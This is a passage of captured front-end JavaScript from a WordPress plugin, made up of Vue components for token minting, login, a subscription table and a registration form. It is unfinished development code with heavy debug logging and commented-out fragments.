        // reader.onload = this.shipOff;

        // reader.onloadstart = ...
        // reader.onprogress = ... <-- Allows you to update a progress bar.
        // reader.onabort = ...
        // reader.onerror = ...
        // reader.onloadend = ...
        return {
            success:true,
        }
      },

      shipOff:  function(event) {
        var Mint = this;
        var result = event.target.result;
        var fileName = document.getElementById('logo').files[0].name; //Should be 'picture.jpg'
        $.post('/wp-json/yohshow/api/v1/mint/upload', { data: result, name: fileName }, Mint.continueSubmission);
      },
      continueSubmission:  function(event) {
        return event;
      },
      previewFile: async function(e) {
        console.log('event',e);
        // var preview = document.querySelector('img');
        // var file    = document.querySelector('input[type=file]').files[0];
        // var preview = document.querySelector('img');
        var parent = $(e.target).parent();
        var image = parent.find('img');
        var src = parent.find('.src');
        console.log('parent',parent);
        console.log('image',image);
        console.log('src',src);
        
        // var preview    = $(e.target).parent().find('img');
        var file    = e.target.files[0];
        // console.log(preview,file);
        var reader  = new FileReader();
      
        reader.addEventListener("load", function () {
          if(reader.result){
            console.log(reader.result,reader.result);
            image.attr('src',reader.result);
            src.attr('value',reader.result);
            // src.val(reader.result);
            src.text(reader.result);
            src.change();
            image.removeClass('d-none');
          }
          
        }, false);
        if (file) {
          reader.readAsDataURL(file);
        }
  
      },
      collectionSelect: async function(e) {
  
        //   $('#collection').change(function() {
                var collectionName = $(e.target).val();

            if(collectionName == "makeNewCollection"){
                $(".collectionInput").show();
            }else{
                $(".collectionInput").hide();
            }

        //   });
  
  
        
      },
      categorySelect: async function() {
  
        $( ".category-select" ).change(function(e) {
          var catergoryId = $(e.target).val();
          console.log("catergoryId",catergoryId);
          $(".subcategory-select .category-group").css("display","none");
          $(".subcategory-select ."+catergoryId).css("display","block");
          $(".subcategory-select").val("");
          var length = $(".subcategory-select ."+catergoryId +" option").length;
          console.log("catergoryId length",length);
  
          if(length > 0){
            $(".subcategory-box").css("display","block");
          }else{
            $(".subcategory-box").css("display","none");
          }
  
  
  
        });
        
      },
      clickCreateToken: async function() {
  
        // Redirect to the account page on success.
        // > (Note that we re-enable the syncing state here.  This is on purpose--
        // > to make sure the spinner stays there until the page navigation finishes.)
        console.log('test submittedForm');
        var name = $("#name").val();
        console.log('test submittedForm name',name);
  
        var symbol = $("#symbol").val();
        var description = $("#description").val();
        var stableFund = $("#stableFund").val();
        var icoTargetGoal = $("#icoTargetGoal").val();
        var commission = $("#commission").val();
        $("#newTokenModal .name input").val(name);
        $("#newTokenModal .name .value").html(name);
        $("#newTokenModal .symbol input").val(symbol);
        $("#newTokenModal .symbol .value").html(symbol);
        $("#newTokenModal .description input").val(description);
        $("#newTokenModal .description .value").html(description);
  
        $("#newTokenModal .stableFund input").val(stableFund);
        $("#newTokenModal .stableFund .value").html(stableFund);
        $("#newTokenModal .icoTargetGoal input").val(icoTargetGoal);
        $("#newTokenModal .icoTargetGoal .value").html(icoTargetGoal);
        $("#newTokenModal .commission input").val(commission);
        $("#newTokenModal .commission .value").html(commission);
        console.log("commission",commission);
        // this.syncing = true;
        // window.location = '/account';
      },
      submittedForm: async function(data) {
        // Redirect to the account page on success.
        // > (Note that we re-enable the syncing state here.  This is on purpose--
        // > to make sure the spinner stays there until the page navigation finishes.)
        console.log('test submittedForm',data);
        window.location = "/account/tokens/"+this.formData.tokenId;
        // window.location = '/account';
      },
      createdToken_old: async function(data) {
        /*
            save token id with checkout form and then checkout
            aka just call mint
        */
        console.log('test createToken',data);
        if(data.success){
          // window.location = "/account/tokens/"+data.token.id;
        this.syncing = true;
          console.log("upload images");
          this.uploadImages(data.token);
        }
        // this.syncing = true;
        // window.location = '/account';
      },
      uploadImages: async function(token) {
        $("#tokenId").val(token.id);
        $("#updateToken").attr("action","/token/upload/"+token.id);
        document.getElementById("updateToken").submit();
        return ;
        var formData = new FormData();
  
        formData.append("token", token.id); // number 123456 is immediately converted to a string "123456"
  
        // HTML file input, chosen by user
        formData.append("userfile", $("#logo").files[0]);
  
  
        var request = new XMLHttpRequest();
        request.open("POST", "/token/upload");
        request.send(formData);
      },
      createToken: async function(state) {
        // Clear out any pre-existing error messages.
        this.formErrors = {};
        this.handleParsingAddressForm();
  
  
        var argins = this.formData;
        /*
            add...
            sellOwnership //
                if yes  //
                ownershipPrice //
            collection 
                if collection == "makeNewCollection"
                    collectionName
                    collectionPhoto
            photo
        */
       var logo = $("#logo").val();
       var collectionPhoto = $("#collectionPhoto").val();
       
       if(!argins.ownershipForSell){
        this.formErrors.ownershipForSell = true;
       }
       if(argins.ownershipForSell == "yes"){
        if(!argins.ownershipPrice){
            this.formErrors.ownershipPrice = true;
        }
       }

       
  
        // // Validate address:
        if(!argins.description) {
          this.formErrors.description = true;
        }
        // // Validate symbol:
        if(!argins.symbol) {
          this.formErrors.symbol = true;
        }
        // // Validate symbol:
        if(!argins.name) {
          this.formErrors.name = true;
        }

        if(!argins.tokenId){
            if(!logo){
                this.formErrors.logo = true;
            }
            if(!argins.collection){
                this.formErrors.collection = true;
            }
            if(argins.collection == "makeNewCollection"){
                if(!argins.collectionName){
                    this.formErrors.collectionName = true;
                }
                if(!collectionPhoto){
                    this.formErrors.collectionPhoto = true;
                }
            }
            // Validate country:
         if(!argins.country) {
            this.formErrors.country = true;
          }
          // Validate address:
          if(!argins.address) {
            this.formErrors.address = true;
          }
          // Validate city:
          if(!argins.city) {
            this.formErrors.city = true;
          }
          // Validate state:
          if(!argins.state) {
            this.formErrors.state = true;
          }
          // Validate zip:
          if(!argins.zip) {
            this.formErrors.zip = true;
          }
    
          // Validate street_number:
          if(!argins.street_number) {
            this.formErrors.street_number = true;
          }
          // Validate route:
          if(!argins.route) {
            this.formErrors.route = true;
          }
          // Validate locality:
          if(!argins.locality) {
            this.formErrors.locality = true;
          }
          // Validate administrative_area_level_1:
          if(!argins.administrative_area_level_1) {
            this.formErrors.administrative_area_level_1 = true;
          }
          // Validate postal_code:
          if(!argins.postal_code) {
            this.formErrors.postal_code = true;
          }
    
          // Validate agreed:
          if(!argins.agreed) {
            this.formErrors.agreed = true;
          }
    
          // Validate agreed2:
          if(!argins.agreed2) {
            this.formErrors.agreed2 = true;
          }

        }
  
         

         // get attrributes:
        //  if(false) {
         if(true) {
            var publicAttributes = [];
            $( "#publicAttributes-attributes .attribute .value" ).each(function() {
                var key =  $( this ).find( ".key" ).val();
                var meta =  $( this ).find( ".meta" ).val();
                var metaType =  $( this ).find( ".metaType" ).val();
                var publicAttribute = {};
                publicAttribute[key] = meta;
                publicAttribute['meta'] = meta;
                publicAttribute['key'] = key;
                publicAttribute['metaType'] = metaType;
                publicAttributes.push(publicAttribute);
              });
            argins.publicAttributes = publicAttributes;
            this.formData.publicAttributes = JSON.stringify(publicAttributes);
            
            var privateAttributes = [];
            $( "#privateAttributes-attributes .attribute .value" ).each(function() {
                var key =  $( this ).find( ".key" ).val();
                var meta =  $( this ).find( ".meta" ).val();
                var metaType =  $( this ).find( ".metaType" ).val();
                var privateAttribute = {};
                privateAttribute[key] = meta;
                privateAttribute['meta'] = meta;
                privateAttribute['key'] = key;
                privateAttribute['metaType'] = metaType;
                privateAttributes.push(privateAttribute);
              });
            argins.privateAttributes = privateAttributes;
            this.formData.privateAttributes = JSON.stringify(privateAttributes);
              
          }
  
        console.log("createToken this.formErrors",this.formErrors);
        // // If there were any issues, they've already now been communicated to the user,
        // // so simply return undefined.  (This signifies that the submission should be
        // // cancelled.)
        if (Object.keys(this.formErrors).length > 0) {
          return;
        }else{
            if(!argins.tokenId){
        //   if(state == "new"){
                $("#newTokenModal").modal("show");
            }else{
                // $("#submit").click();
                await this.updateToken();
    
            }
        }
  
        return argins;
      },
      updateToken: async function() {
            var Mint = this;

            await Mint.mint("update");

  
      },
      mint: async function(action) {
        // The auto-connecting socket is exposed as `io.socket`.
  
        // Use `io.socket.on()` to listen for the 'hello' event:
        // io.socket.on(this.market.id, function (data) {
        //   console.log('Socket `' + data.id + '` joined the party!');
        // });
        var Account = this;
        Account.syncing = true;
      
        //show loading// syincing
        // this.loadingComponent = true;
        // $(".market .market-pg").hide().addClass("d-none");
        // $(".market .loading").show().removeClass("d-none");
        // get market 
        
        // var data =  await Cloud.getAccount.with({tradeType:this.tradeType,symbol:this.symbol})
        // .tolerate(()=>{
        //   this.cloudLoadingError = true;
        // });
  
        // if(data.flag){
        //   _.extend(this, data);
        //   this.loadingComponent = false;
  
        // }else if(data.mustLogin){
        //   window.location.href = data.redirect;
        // } else{
        //   this.loadingComponent = false;
        // }
        var theData = this.formData;

        if(action == "create"){
            var url = '/wp-json/yohshow/api/v1/mint';
        }else if(action == "update"){
            var url = '/wp-json/yohshow/api/v1/mint/update';
        }

        var csrf = await CSRF.token();
        var apiRequestHeader = {
            'X-CSRF-Token':csrf._csrf,
              // 'cookie':cookie
          };
        $.ajax({
              type: "POST",
            //   url: this.refreshUrl+"/markets/orders/cancel",
            // url: '/api/account',
            url: url,

            data: theData,
              headers:apiRequestHeader,
              success: async function(resData, textStatus, request)
              {
                  resData = JSON.parse(resData);

                  if(resData.success){
                    if(action == "create"){
                        await Account.createdToken(resData);
                    }else if(action == "update"){
                        //   _.extend(Account, resData);
                      Account.cloudError =  "";
                      var uploadResult = await Account.uploadFiles(action);
                      Account.syncing = true;
                      location.href = resData.redirectUrl;
                    }
                    


          
                    }else {
                        Account.cloudError =  resData.error;
                    }
  
              }
            });

  
      },
      handleParsingAddressForm: function() {
  
        this.formData.address = this.formData.street_number + " "+this.formData.route;
        this.formData.city = this.formData.locality;
        this.formData.state = this.formData.administrative_area_level_1;
        this.formData.zip = this.formData.postal_code;
        this.formData.unit = this.formData.address2;
  
      },
      handleParsingForm: function() {
        // Clear out any pre-existing error messages.
        this.formErrors = {};
        // this.handleParsingAddressForm();
  
  
        var argins = this.formData;
  
        var commission = argins.commission;
        if(commission > 100 || commission <= 10){
            return false;
            this.formErrors.commission = true;
        }
       
        // // Validate name:
        // if(!argins.fullName) {
        //   this.formErrors.fullName = true;
        // }
  
        // // Validate email:
        // if(!argins.emailAddress) {
        //   this.formErrors.emailAddress = true;
        // }
  
        // // If there were any issues, they've already now been communicated to the user,
        // // so simply return undefined.  (This signifies that the submission should be
        // // cancelled.)
        if (Object.keys(this.formErrors).length > 0) {
          return;
        }
  
        return argins;
      },


      }



  });

});



--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/exchange/login.component.js?ver=6.3.7
body_size: 2969
content:
/**
 * <login>
 * -----------------------------------------------------------------------------
 * login.
 *

 * @type {Component}
 *
 * @event close   [emitted when the closing process begins]
 * @event opened  [emitted when the opening process is completely done]
 * -----------------------------------------------------------------------------
 */
 jQuery(document).ready(function( $ ) {


	Vue.component('login', {
  

    //  ╔═╗╦═╗╔═╗╔═╗╔═╗
    //  ╠═╝╠╦╝║ ║╠═╝╚═╗
    //  ╩  ╩╚═╚═╝╩  ╚═╝
    props: [
      // 'markets',// « The JS timestamp to format
      // 'buyCurrency',
      // 'type',
    ],

    //  ╦╔╗╔╦╔╦╗╦╔═╗╦    ╔═╗╔╦╗╔═╗╔╦╗╔═╗
    //  ║║║║║ ║ ║╠═╣║    ╚═╗ ║ ╠═╣ ║ ║╣
    //  ╩╝╚╝╩ ╩ ╩╩ ╩╩═╝  ╚═╝ ╩ ╩ ╩ ╩ ╚═╝
    data: function (){
      return {
            loadingComponent:true,
            
        
            // Main syncing/loading state for this page.
            syncing: false,

            // Form data
            formData: { /* … */ },

            // For tracking client-side validation errors in our form.
            // > Has property set to `true` for each invalid property in `formData`.
            formErrors: { /* … */ },

            // A set of validation rules for our form.
            // > The form will not be submitted if these are invalid.
            formRules: {
              emailAddress: { required: true, isEmail: true },
              password: { required: true },
            },

            // Server error state for the form
            cloudError: '',
            
      };
    },

    /*
                    (type && market.sellCurrencyIndexToken && market.buyCurrencyPublic && market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                  ||  (!type && !market.sellCurrencyIndexToken && market.buyCurrencyPublic && market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() )
                  || (type && market.buyCurrencyIndexToken && market.sellCurrencyPublic && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                  ||  (!type && !market.buyCurrencyIndexToken && market.sellCurrencyPublic && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() )
    */

    //  ╦ ╦╔╦╗╔╦╗╦
    //  ╠═╣ ║ ║║║║
    //  ╩ ╩ ╩ ╩ ╩╩═╝

    template: `
    <div class="login-component">
        <div v-if="loadingComponent" class="text-center">

            <h1>Your account is being loaded...</h1>
            <ajax-button type="submit" :syncing="loadingComponent" class="btn btn-primary mint">Refesh</ajax-button>


        </div>

        <div v-else="" id="login" v-cloak>
          <div class="">
            <h1 class="text-center">Sign in to your account</h1>
            <div class="login-form-container">
              <hr/>
              
              <ajax-form action="login" :syncing.sync="syncing" :cloud-error.sync="cloudError" :form-data="formData" :form-rules="formRules" :form-errors.sync="formErrors" @submitted="submittedForm($event)">
              <!-- <form id="loginForm" action="/login" method="POST"> -->
                <div class="form-group">
                  <input type="email" class="form-control" placeholder="Email address" :class="[formErrors.emailAddress ? 'is-invalid' : '']" v-model.trim="formData.emailAddress" autocomplete="email" focus-first>
                  <div class="invalid-feedback" v-if="formErrors.emailAddress">Please provide a valid email address.</div>
                </div>
                <div class="form-group">
                  <input type="password" class="form-control" placeholder="Password" :class="[formErrors.password ? 'is-invalid' : '']" v-model.trim="formData.password" autocomplete="current-password">
                  <div class="invalid-feedback" v-if="formErrors.password">Please enter your password.</div>
                </div>
                <div class="form-group form-check">
                  <input class="form-check-input" type="checkbox" id="remember" name="rememberMe" v-model="formData.rememberMe"/>
                  <label class="form-check-label" for="remember">Remember me</label>
                </div>
                <p class="text-danger" v-if="cloudError==='badCombo'"><small>The credentials you entered are not associated with an account. Please check your email and/or password and try again.</small></p>
                <p class="text-danger" v-else-if="cloudError"><small>An error occured while processing your request. Please check your information and try again, or <a href="/contact">contact support</a> if the error persists.</small></p>
                <div class="form-group">
                  <ajax-button :syncing="syncing" class="btn-dark btn-lg btn-block">Sign in</ajax-button>
                </div>
              <!-- </form> -->
              </ajax-form>
              <!-- <p class="text-center"><router-link to="/password/forgot">Forgot your password?</router-link></p> -->
              <p class="text-center"><a href="/my-account/lost-password/">Forgot your password?</a></p>
              
            </div>
          </div>
        </div>
        
         

    

    </div>
      
    `,
    // <tr v-for="market in markets" :id="market.id" v-if="market && market.sellCurrencyId && !market.sellCurrencyId.buyCurrency && market.sellCurrencyId.icoOrder && (!market.sellCurrencyIndexToken && !type || market.sellCurrencyIndexToken && type) && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase()" >
    //
    //  ╦  ╦╔═╗╔═╗╔═╗╦ ╦╔═╗╦  ╔═╗
    //  ║  ║╠╣ ║╣ ║  ╚╦╝║  ║  ║╣
    //  ╩═╝╩╚  ╚═╝╚═╝ ╩ ╚═╝╩═╝╚═╝
    beforeMount: async function() {
        // Attach any initial data from the server.
        this.action = this.$route.params.action;
        this.userType = this.$route.params.userType;
        this.subaction = this.$route.params.subaction;
        this.subactionId = this.$route.params.subactionId;
        
        if(this.subactionId && this.subaction && this.action ){
          this.redirectLink = "/"+this.action+"/"+this.subaction+"/"+this.subactionId;
        }else if(this.subaction && this.action ){
          this.redirectLink = "/"+this.action+"/"+this.subaction;
        }else if(this.action ){
          this.redirectLink = "/"+this.action;
        }else{
          this.redirectLink = "";
        }

          // _.extend(this, YOH_SHOW_LOCALS);
          _.extend(this, YOH_SHOW_LOCALS);

          

        await this.listen();  

    },
    mounted: async function() {


    
       
      },



    //  ╦╔╗╔╔╦╗╔═╗╦═╗╔═╗╔═╗╔╦╗╦╔═╗╔╗╔╔═╗
    //  ║║║║ ║ ║╣ ╠╦╝╠═╣║   ║ ║║ ║║║║╚═╗
    //  ╩╝╚╝ ╩ ╚═╝╩╚═╩ ╩╚═╝ ╩ ╩╚═╝╝╚╝╚═╝
    methods: {

      init: function () {
        var page = this;
        $( "#loginForm" ).submit(function( event ) {
          event.preventDefault();
          page.syncing = true;
          page.login();
        });
        
      },
      listen: async function() {
        // The auto-connecting socket is exposed as `io.socket`.
  
        // Use `io.socket.on()` to listen for the 'hello' event:
        // io.socket.on(this.market.id, function (data) {
        //   console.log('Socket `' + data.id + '` joined the party!');
        // });
        var Account = this;
      
        //show loading// syincing
        this.loadingComponent = true;
        // $(".market .market-pg").hide().addClass("d-none");
        // $(".market .loading").show().removeClass("d-none");
        // get market 
        
        // var data =  await Cloud.getAccount.with({tradeType:this.tradeType,symbol:this.symbol})
        // .tolerate(()=>{
        //   this.cloudLoadingError = true;
        // });
  
        // if(data.flag){
        //   _.extend(this, data);
        //   this.loadingComponent = false;
  
        // }else if(data.mustLogin){
        //   window.location.href = data.redirect;
        // } else{
        //   this.loadingComponent = false;
        // }

        var csrf = await CSRF.token();
        var apiRequestHeader = {
            'X-CSRF-Token':csrf._csrf,
              // 'cookie':cookie
          };
        $.ajax({
              type: "POST",
            //   url: this.refreshUrl+"/markets/orders/cancel",
            // url: '/api/account',
            // url: '/wp-json/yohshow/api/v1/login',
            url: '/wp-json/yohshow/api/v1/login/overview',

            data: {userType:this.userType,action:this.action,subaction:this.subaction},
              headers:apiRequestHeader,
              success:  function(resData, textStatus, request)
              {
                  resData = JSON.parse(resData);

                  if(resData.flag){
                      _.extend(Account, resData);
                      Account.loadingComponent = false;
                      Account.init();
          
                    }else if(resData.mustLogin){
                      // window.location.href = resData.redirect;
                    } else{
                      Account.loadingComponent = false;
                    }
  
              }
            });

  
      },
      submittedForm: async function(data) {
        data = JSON.parse(data);
        // Redirect to the logged-in dashboard on success.
        // > (Note that we re-enable the syncing state here.  This is on purpose--
        // > to make sure the spinner stays there until the page navigation finishes.)
        this.syncing = true;
        var redirectLink = this.redirectLink;
        if(data.success){
          this.cloudError = ""; 
          if(redirectLink && redirectLink !=="/"){
            // window.location = redirectLink;
            this.$router.push(redirectLink);
  
          }else{
            window.location = '/';
            // this.$router.push("/");
  
          }

        }else{
         this.cloudError = data.error 
         this.syncing = false;
        }
        
      },
      activateLogin: async function() {
        // Redirect to the logged-in dashboard on success.
        // > (Note that we re-enable the syncing state here.  This is on purpose--
        // > to make sure the spinner stays there until the page navigation finishes.)
        var page = this;
        $( "#loginForm" ).submit(function( event ) {
          event.preventDefault();
          page.syncing = true;
          page.login();
  
  
        });
  
      },
      login: async function() {
        var page = this;
        var form = $("#loginForm");
        var url = form.attr('action');
  
        $.ajax({
              type: "POST",
              url: url,
              data: form.serialize(), // serializes the form's elements.
              success: function(data, textStatus, request)
              {
                  console.log(data); // show response from the php script.
                  console.log(textStatus); // show response from the php script.
                  console.log(request); // show response from the php script.
                  var getAllResponseHeaders = request.getAllResponseHeaders();
                  console.log(getAllResponseHeaders); // show response from the php script.
                  var cookie = request.getResponseHeader('Set-Cookie');
                  console.log(cookie); // show response from the php script.
                  console.log($.cookie() );
                  page.balance();
  
  
              }
            });
        // window.location = '/';
      },
      balance: async function() {
        var page = this;
        // var form = $("#loginForm");
        // var url = form.attr('action');
  
        $.ajax({
              type: "GET",
              url: 'https://exchange.unitedcoin.org/api/v2/peatio/account/balances/btc',
              // data: form.serialize(), // serializes the form's elements.
              success: function(data, textStatus, request)
              {
                  console.log(data); // show response from the php script.
                  console.log(textStatus); // show response from the php script.
                  console.log(request); // show response from the php script.
                  var getAllResponseHeaders = request.getAllResponseHeaders();
                  console.log(getAllResponseHeaders); // show response from the php script.
                  var cookie = request.getResponseHeader('Set-Cookie');
                  console.log(cookie); // show response from the php script.
                  console.log($.cookie() );
  
              }
            });
        // window.location = '/';
      },


      }



  });

});



--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/tokens/subscription-table.component.js?ver=6.3.7
body_size: 1435
content:
/**
 * <subscription-table>
 * -----------------------------------------------------------------------------
 * Transaction table.
 *

 * @type {Component}
 *
 * @event close   [emitted when the closing process begins]
 * @event opened  [emitted when the opening process is completely done]
 * -----------------------------------------------------------------------------
 */

 jQuery(document).ready(function( $ ) {

	Vue.component('subscriptionTable', {

  //  ╔═╗╦═╗╔═╗╔═╗╔═╗
  //  ╠═╝╠╦╝║ ║╠═╝╚═╗
  //  ╩  ╩╚═╚═╝╩  ╚═╝
  props: [
    'subscriptions',// « subscriptions
    'status',// « status
  ],

  //  ╦╔╗╔╦╔╦╗╦╔═╗╦    ╔═╗╔╦╗╔═╗╔╦╗╔═╗
  //  ║║║║║ ║ ║╠═╣║    ╚═╗ ║ ╠═╣ ║ ║╣
  //  ╩╝╚╝╩ ╩ ╩╩ ╩╩═╝  ╚═╝ ╩ ╩ ╩ ╩ ╚═╝
  data: function (){
    return {
      formatType: undefined,
      formattedTimestamp: '',
      interval: undefined,
      totalBuy: 0,
      totalSell: 0,
    };
  },

  //  ╦ ╦╔╦╗╔╦╗╦
  //  ╠═╣ ║ ║║║║
  //  ╩ ╩ ╩ ╩ ╩╩═╝
  /*

                  title //
                totalt cost //

                pause/activate //

                check out total // fuck this too
                order cont/trades // fuck this 
*/
  template: `
  <div class="row mb-3 subscription">
    <div class="col-md-12">
        <table class="table table-striped" align="center">
            <thead>
                <tr>
                <th>Subscription</th>
                <th>Frequency</th>
                <th>Portfolio</th>
                <th>Cost</th>
                <th>Last Payment</th>
                <th>Next Payment</th>
                <th> </th>

                </tr>
            </thead>
            <tbody>
            <tr v-for="subscription in subscriptions" class="subscription" v-if="subscription.status == status "  :id="subscription.id">
                <td >
                    {{subscription.checkoutId.title}}
                </td>
                 <td >
                    <span style="text-transform: capitalize;"> {{subscription.frequency}} </span>
                </td>
                <td >
                    <span style="text-transform: capitalize;"> {{subscription.portfolioId ? subscription.portfolioId.name : "None"}} </span>
                </td>
            

                <td >
                    {{subscription.checkoutId.total_charge}}
                </td>
                <td >
                    <js-timestamp :at="subscription.lastPaymentAt" format="timeago" short="false"></js-timestamp>
                </td>
                <td >
                    <js-timestamp :at="subscription.nextPaymentAt" format="timeago" short="false"></js-timestamp>
                </td>
            

                <td v-if="subscription.status == 'paused' " >
                    <a class="activate btn btn-success" :href="subscription.id">Activate </a>
                    <a class="pause btn btn-danger d-none" :href="subscription.id">Pause </a>
                </td>
                <td v-else="" >
                    <a class="activate btn btn-success d-none" :href="subscription.id">Activate </a>
                    <a class="pause btn btn-danger" :href="subscription.id">Pause </a>
                </td>
            </tr>
            </tbody>
        </table>
    </div>
  </div>
    
  `,

  //  ╦  ╦╔═╗╔═╗╔═╗╦ ╦╔═╗╦  ╔═╗
  //  ║  ║╠╣ ║╣ ║  ╚╦╝║  ║  ║╣
  //  ╩═╝╩╚  ╚═╝╚═╝ ╩ ╚═╝╩═╝╚═╝
  beforeMount: function() {
    //   console.log("subscriptions",this.subscriptions);
  },
  mounted: function() {
      console.log("mounted subscriptions",this.subscriptions);
      this.bindUIActions();


  },



  //  ╦╔╗╔╔╦╗╔═╗╦═╗╔═╗╔═╗╔╦╗╦╔═╗╔╗╔╔═╗
  //  ║║║║ ║ ║╣ ╠╦╝╠═╣║   ║ ║║ ║║║║╚═╗
  //  ╩╝╚╝ ╩ ╚═╝╩╚═╩ ╩╚═╝ ╩ ╩╚═╝╝╚╝╚═╝
  methods: {
    bindUIActions: function() {
      var Orders = this;
      $(".activate").off("click").on("click", function(event) {
         //set action
         event.preventDefault();
         var id = $(event.target).attr("href");
         $(event.target).attr("disabled","disabled");
         Orders.pause(id,false);
       });
       $(".pause").off("click").on("click", function(event) {
         //set action
         event.preventDefault();
         var id = $(event.target).attr("href");
         $(event.target).attr("disabled","disabled");
         Orders.pause(id,true);
       });
    },
    pause: async function (id,pause) {
        var page = this;
        console.log("pause subscription",id);
        var csrf = await CSRF.token();
        var apiRequestHeader = {
            'X-CSRF-Token':csrf._csrf,
              // 'cookie':cookie
          };
        $.ajax({
              type: "POST",
            //   url: this.refreshUrl+"/subscriptions/pause",
              // url: '/wp-json/yohshow/api/v1/orders',
              url: "/wp-json/yohshow/api/v1/subscriptions/pause",
              data: {subscriptionId:id,pause:pause}, // serializes the form's elements.
              headers:apiRequestHeader,
              success: function(data, textStatus, request)
              {
                data = JSON.parse(data);
                //   console.log('got the data!!!',data); // show response from the php script.
                  if(data.flag){
                      if(pause){
                        $("#"+id).find(".pause").addClass("d-none").removeAttr("disabled");
                        $("#"+id).find(".activate").removeClass("d-none").removeAttr("disabled");
                      }else{
                        $("#"+id).find(".pause").removeClass("d-none").removeAttr("disabled");
                        $("#"+id).find(".activate").addClass("d-none").removeAttr("disabled");
                      }
                  }else{
                    $("#"+id).find(".pause").removeAttr("disabled");
                    $("#"+id).find(".activate").removeAttr("disabled");
                    $("#"+id).find(".pause").removeAttr("disabled");
                    $("#"+id).find(".activate").removeAttr("disabled");
                  }
                //   var balances = data.balances;
                //   page.render(balances);
  
              }
            });
        // window.location = '/';
      },

  }

});
});


--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/exchange/register.component.js?ver=6.3.7
body_size: 9567
content:
/**
 * <register>
 * -----------------------------------------------------------------------------
 * register.
 *

 * @type {Component}
 *
 * @event close   [emitted when the closing process begins]
 * @event opened  [emitted when the opening process is completely done]
 * -----------------------------------------------------------------------------
 */
 jQuery(document).ready(function( $ ) {


	Vue.component('register', {
  

    //  ╔═╗╦═╗╔═╗╔═╗╔═╗
    //  ╠═╝╠╦╝║ ║╠═╝╚═╗
    //  ╩  ╩╚═╚═╝╩  ╚═╝
    props: [
      // 'markets',// « The JS timestamp to format
      // 'buyCurrency',
      // 'type',
    ],

    //  ╦╔╗╔╦╔╦╗╦╔═╗╦    ╔═╗╔╦╗╔═╗╔╦╗╔═╗
    //  ║║║║║ ║ ║╠═╣║    ╚═╗ ║ ╠═╣ ║ ║╣
    //  ╩╝╚╝╩ ╩ ╩╩ ╩╩═╝  ╚═╝ ╩ ╩ ╩ ╩ ╚═╝
    data: function (){
      return {
            loadingComponent:true,
            
        
           // Form data
            formData: { /* … */ },

            // For tracking client-side validation errors in our form.
            // > Has property set to `true` for each invalid property in `formData`.
            formErrors: { /* … */ },

            // Syncing / loading state
            syncing: false,

            // Server error state
            Error: '',

            // Success state when form has been submitted
            cloudSuccess: false,

            cloudError:false,
            
      };
    },

    /*
                    (type && market.sellCurrencyIndexToken && market.buyCurrencyPublic && market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                  ||  (!type && !market.sellCurrencyIndexToken && market.buyCurrencyPublic && market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() )
                  || (type && market.buyCurrencyIndexToken && market.sellCurrencyPublic && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                  ||  (!type && !market.buyCurrencyIndexToken && market.sellCurrencyPublic && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() )
    */

    //  ╦ ╦╔╦╗╔╦╗╦
    //  ╠═╣ ║ ║║║║
    //  ╩ ╩ ╩ ╩ ╩╩═╝

    template: `
    <div class="register-component">
        <div v-if="loadingComponent" class="text-center">

            <h1>Your account is being loaded...</h1>
            <ajax-button type="submit" :syncing="loadingComponent" class="btn btn-primary mint">Refesh</ajax-button>


        </div>
        <div v-else="" id="register" v-cloak>
          <div class="container" v-if="!cloudSuccess">
            <h1 class="text-center">Complete Registration</h1>
            <div class="signup-form">
              <p class="text-center">Let's get started! Becoming a member  only takes a few minutes.</p>
              <hr/>
              <ajax-form action="registerPrimeTrustUser" :syncing.sync="syncing" :cloud-error.sync="cloudError" @submitted="submittedForm($event)" :handle-parsing="handleParsingForm">
                <!-- <div class="form-group" >
                  <label for="wallet">Select Account</label>
                  <select id="wallet" class="form-control" v-model.trim="formData.tokenId" focus-first >
                    <option v-for="token in tokens" :value="token.id"> {{token.name}}</option>
                  </select>
                </div> -->
                <!-- <div class="form-group">
                  <label for="name">Card Name</label>
                  <input class="form-control" id="name" type="text"  :class="[formErrors.cardName ? 'is-invalid' : '']" v-model.trim="formData.cardName" placeholder="Sturgis" autocomplete="name" >
                  <div class="invalid-feedback" v-if="formErrors.cardName">Please enter your full name.</div>
                </div> -->
                <div class="form-group">
                  <label for="first-name">First name</label>
                  <input class="form-control" id="first-name" type="text"  :class="[formErrors.firstName ? 'is-invalid' : '']" v-model.trim="formData.firstName" placeholder="Sturgis" autocomplete="name" >
                  <div class="invalid-feedback" v-if="formErrors.firstName">Please enter your full name.</div>
                </div>
                <div class="form-group">
                  <label for="last-name">Last name</label>
                  <input class="form-control" id="last-name" type="text"  :class="[formErrors.lastName ? 'is-invalid' : '']" v-model.trim="formData.lastName" placeholder="Sturgeon" autocomplete="name" >
                  <div class="invalid-feedback" v-if="formErrors.lastName">Please enter your last name.</div>
                </div>
                <div class="form-group">
                  <label for="tax-id">Tax identification number or SSN or EIN</label>
                  <input class="form-control" id="tax-id" type="text"  :class="[formErrors.taxId ? 'is-invalid' : '']" v-model.trim="formData.taxId">
                  <div class="invalid-feedback" v-if="formErrors.taxId">Please enter your last name.</div>
                </div>
                <div class="form-group">
                  <label for="birthday">Date of birth</label>
                  <input class="form-control" name="birthday" id="birthday" type="date"  :class="[formErrors.birthday ? 'is-invalid' : '']" v-model.trim="formData.birthday" >
                  <div class="invalid-feedback" v-if="formErrors.birthday">Please enter a valid email address.</div>
                </div>
                <div class="form-group">
                  <label for="phoneCountryCode">Mobile Number Country Code</label>
                  <select class="form-control" id="phoneCountryCode" :class="[formErrors.phoneCountryCode ? 'is-invalid' : '']" v-model.trim="formData.phoneCountryCode" autocomplete="phoneCountryCode" >
